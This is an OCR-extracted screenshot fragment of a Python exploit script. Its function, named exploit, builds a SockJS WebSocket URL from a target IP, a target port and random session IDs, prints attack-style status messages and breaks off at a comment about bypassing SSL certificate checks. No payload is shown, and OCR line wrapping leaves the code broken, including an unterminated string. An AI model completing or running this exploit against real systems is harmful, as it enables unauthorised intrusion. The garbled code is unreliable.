
+ string.digits, k=length))

def exploit(target_ip, target_port):

    # Generating random server and 
session IDs for SockJS

    server_id = random.randint(100, 
999)

    session_id = generate_random_id()

    ws_url = f"wss://{target_ip}:
{target_port}/sock/{server_id}/{session_id}/w
    print(f"[*] Target WebSocket URL 
created: {ws_url}")

    print("[*] Connecting to the 
target... (Ignoring SSL certificate 
warnings)")

    try:

        # Bypassing Self-Signed SSL 
certificate verifications
